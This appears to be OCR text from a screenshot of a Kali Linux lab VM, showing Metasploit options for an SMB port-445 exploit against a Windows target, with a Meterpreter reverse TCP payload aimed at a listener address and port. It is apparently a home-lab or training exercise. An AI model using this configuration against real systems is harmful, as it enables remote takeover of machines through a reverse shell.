 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4
20:25
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.189.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
VINAYAK
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.189.128 yes The listen address (an interface may be specified)
LPORT 5656 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
ENG
IN
20:25
17-04-2023